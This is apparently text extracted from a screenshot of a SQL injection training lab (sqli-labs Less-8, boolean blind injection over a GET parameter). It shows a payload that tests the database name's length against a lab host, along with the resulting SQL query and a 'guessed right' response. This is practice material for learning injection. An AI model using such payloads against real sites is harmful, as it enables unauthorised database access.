 GET - 盲注 - 布尔型 - 单引号
10.1.1.10/Less-8/index.php?id=1' AND (length(database())= 8) --+
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://10.1.1.10/Less-8/index.php?id=1' AND (length(database())= 8) --+
Split URL
Execute
Enable Post data Enable Referrer
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下：
SELECT * FROM users WHERE id='1' AND (length(database())= 8) -- ' LIMIT 0,1
执行结果：
猜对了